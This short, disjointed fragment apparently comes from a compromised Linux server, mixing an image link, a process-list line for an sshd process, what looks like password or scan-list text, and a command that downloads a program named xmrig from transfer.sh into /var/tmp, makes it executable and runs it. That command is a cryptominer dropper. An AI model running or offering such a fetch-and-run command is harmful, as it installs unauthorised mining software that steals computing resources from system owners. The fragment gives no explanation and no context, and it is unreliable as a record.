 lpz 12349 1 0 5月16 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig